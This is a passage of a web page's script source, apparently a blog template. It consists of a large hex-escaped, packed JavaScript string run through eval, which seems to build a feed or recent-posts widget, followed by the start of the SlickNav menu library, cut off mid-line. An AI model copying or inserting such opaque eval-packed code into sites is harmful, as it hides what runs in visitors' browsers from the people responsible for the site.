\x49\x28\x77\x3d\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x69\x7d\x3b\x31\x63\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x49\x28\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x50\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x69\x7d\x7d\x3b\x49\x28\x61\x5b\x32\x39\x5d\x31\x53\x20\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x29\x7b\x6d\x20\x48\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x7d\x55\x7b\x49\x28\x61\x5b\x33\x31\x5d\x31\x53\x20\x32\x58\x29\x7b\x6d\x20\x48\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x7d\x55\x7b\x6d\x20\x48\x3d\x61\x5b\x32\x33\x5d\x7d\x7d\x3b\x6d\x20\x31\x4d\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x48\x3d\x48\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x4d\x2c\x61\x5b\x32\x33\x5d\x29\x3b\x49\x28\x48\x5b\x61\x5b\x30\x5d\x5d\x3e\x31\x7a\x29\x7b\x48\x3d\x61\x5b\x32\x33\x5d\x2b\x48\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x30\x2c\x31\x6b\x29\x2b\x61\x5b\x33\x34\x5d\x7d\x3b\x6d\x20\x31\x65\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x31\x6a\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x31\x45\x5d\x5d\x3b\x49\x28\x31\x6a\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x6d\x20\x4c\x3d\x61\x5b\x31\x4f\x5d\x7d\x55\x7b\x49\x28\x31\x6a\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x6d\x20\x4c\x3d\x61\x5b\x31\x4f\x5d\x7d\x55\x7b\x6d\x20\x4c\x3d\x31\x6a\x7d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x4e\x5d\x2b\x4c\x2b\x61\x5b\x32\x52\x5d\x2b\x50\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x53\x5d\x2b\x48\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x59\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x49\x28\x59\x3d\x3d\x56\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x4f\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x56\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x7b\x31\x46\x3a\x61\x5b\x32\x4d\x5d\x2b\x56\x2c\x31\x43\x3a\x61\x5b\x32\x31\x5d\x2c\x31\x42\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x78\x3a\x4d\x28\x75\x29\x7b\x6d\x20\x50\x3d\x61\x5b\x32\x33\x5d\x3b\x6d\x20\x4f\x3d\x61\x5b\x32\x77\x5d\x3b\x31\x63\x28\x6d\x20\x77\x3d\x30\x3b\x77\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x31\x63\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x49\x28\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x50\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x69\x7d\x7d\x3b\x6d\x20\x31\x72\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x32\x73\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x6d\x20\x31\x65\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x54\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x2c\x31\x75\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6c\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x74\x3d\x32\x70\x5b\x32\x75\x28\x31\x6c\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x75\x3b\x6d\x20\x48\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x31\x76\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x48\x29\x3b\x49\x28\x48\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x6d\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x2c\x61\x5b\x31\x59\x5d\x29\x3b\x6d\x20\x4c\x3d\x31\x6d\x7d\x55\x7b\x49\x28\x48\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x73\x3d\x31\x76\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x3b\x6d\x20\x4c\x3d\x31\x73\x7d\x55\x7b\x6d\x20\x4c\x3d\x32\x64\x7d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x65\x5d\x2b\x50\x2b\x61\x5b\x32\x6b\x5d\x2b\x4c\x2b\x61\x5b\x32\x6c\x5d\x2b\x50\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x69\x5d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x66\x5d\x3b\x24\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x59\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x49\x28\x59\x3d\x3d\x56\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x4f\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x31\x79\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x2c\x56\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x7b\x31\x46\x3a\x61\x5b\x32\x55\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x54\x5d\x2b\x56\x2c\x31\x43\x3a\x61\x5b\x32\x31\x5d\x2c\x31\x42\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x78\x3a\x4d\x28\x75\x29\x7b\x6d\x20\x50\x3d\x61\x5b\x32\x33\x5d\x3b\x6d\x20\x4f\x3d\x61\x5b\x32\x77\x5d\x3b\x31\x63\x28\x6d\x20\x77\x3d\x30\x3b\x77\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x31\x63\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x49\x28\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x50\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x69\x7d\x7d\x3b\x6d\x20\x31\x72\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x32\x73\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x6d\x20\x31\x65\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x54\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x2c\x31\x75\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6c\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x74\x3d\x32\x70\x5b\x32\x75\x28\x31\x6c\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x75\x3b\x6d\x20\x48\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x31\x76\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x48\x29\x3b\x49\x28\x48\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x6d\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x2c\x61\x5b\x31\x59\x5d\x29\x3b\x6d\x20\x4c\x3d\x31\x6d\x7d\x55\x7b\x49\x28\x48\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x73\x3d\x31\x76\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x3b\x6d\x20\x4c\x3d\x31\x73\x7d\x55\x7b\x6d\x20\x4c\x3d\x32\x64\x7d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x65\x5d\x2b\x50\x2b\x61\x5b\x32\x6b\x5d\x2b\x4c\x2b\x61\x5b\x32\x6c\x5d\x2b\x50\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x69\x5d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x66\x5d\x3b\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x59\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x29\x3b\x49\x28\x59\x3d\x3d\x31\x79\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x4f\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x33\x62\x2c\x33\x53\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x7c\x33\x54\x7c\x34\x6a\x7c\x34\x62\x7c\x34\x6b\x7c\x34\x76\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x75\x7c\x34\x6d\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x33\x51\x7c\x33\x52\x7c\x33\x77\x7c\x33\x50\x7c\x33\x74\x7c\x33\x73\x7c\x33\x63\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x61\x7c\x33\x6e\x7c\x33\x66\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x6a\x7c\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x75\x7c\x33\x6f\x7c\x33\x76\x7c\x33\x47\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x35\x31\x7c\x33\x4c\x7c\x33\x4b\x7c\x34\x39\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x35\x30\x7c\x33\x46\x7c\x33\x78\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x34\x44\x7c\x34\x6c\x7c\x34\x46\x7c\x35\x6a\x7c\x35\x78\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x33\x37\x7c\x35\x75\x7c\x34\x35\x7c\x35\x77\x7c\x35\x43\x7c\x35\x79\x7c\x35\x33\x7c\x35\x42\x7c\x35\x4c\x7c\x35\x4b\x7c\x34\x31\x7c\x35\x45\x7c\x34\x30\x7c\x35\x32\x7c\x35\x48\x7c\x35\x38\x7c\x35\x47\x7c\x35\x44\x7c\x35\x46\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x6f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x6d\x7c\x34\x56\x7c\x35\x6b\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x33\x62\x7c\x34\x52\x7c\x34\x53\x7c\x35\x36\x7c\x35\x37\x7c\x34\x54\x7c\x34\x47\x7c\x33\x65\x7c\x35\x39\x7c\x35\x35\x7c\x34\x55\x7c\x35\x6c\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x65\x7c\x35\x66\x7c\x35\x67\x7c\x35\x68\x7c\x35\x69\x7c\x35\x34\x7c\x34\x33\x7c\x34\x32\x7c\x33\x39\x7c\x33\x38\x7c\x34\x34\x7c\x34\x36\x7c\x35\x6e\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x37\x7c\x35\x76\x7c\x34\x38\x7c\x34\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5c\x27\x2e\x33\x6d\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x35\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x36\x32\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x34\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x32\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x66\x7c\x78\x36\x42\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x33\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x37\x7c\x78\x33\x42\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x62\x7c\x78\x33\x41\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x36\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x37\x7c\x78\x37\x36\x7c\x78\x36\x41\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x63\x7c\x78\x36\x36\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x35\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x33\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x36\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x64\x7c\x78\x34\x43\x7c\x36\x33\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x31\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x61\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x36\x7c\x78\x33\x31\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x39\x7c\x66\x6f\x72\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x33\x44\x7c\x31\x39\x33\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x64\x33\x30\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x30\x30\x30\x7c\x78\x36\x43\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x34\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x7c\x78\x36\x32\x7c\x78\x33\x45\x7c\x78\x32\x45\x7c\x78\x37\x39\x7c\x78\x33\x43\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x35\x7c\x78\x32\x32\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x36\x37\x7c\x78\x32\x30\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x32\x46\x7c\x76\x61\x72\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x30\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x32\x7c\x36\x31\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x37\x33\x7c\x37\x39\x7c\x38\x34\x7c\x38\x31\x7c\x37\x38\x7c\x37\x37\x7c\x37\x34\x7c\x37\x35\x7c\x37\x36\x7c\x78\x34\x32\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x65\x7c\x78\x32\x33\x7c\x36\x37\x7c\x36\x30\x7c\x78\x33\x30\x7c\x78\x34\x35\x7c\x78\x32\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x38\x7c\x78\x32\x43\x7c\x78\x34\x31\x7c\x78\x34\x36\x7c\x78\x35\x33\x7c\x78\x34\x39\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x33\x37\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x36\x36\x7c\x78\x33\x39\x7c\x38\x30\x7c\x38\x33\x7c\x36\x34\x7c\x37\x30\x7c\x78\x33\x33\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x74\x79\x70\x65\x7c\x78\x37\x41\x7c\x75\x72\x6c\x7c\x62\x5f\x72\x63\x7c\x78\x33\x32\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x31\x37\x7c\x78\x32\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x38\x32\x7c\x78\x33\x46\x7c\x78\x32\x34\x7c\x37\x32\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x37\x31\x7c\x36\x38\x7c\x69\x6e\x7c\x36\x35\x7c\x36\x39\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x33\x33\x39\x66\x78\x38\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_TUPIeN);

 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" 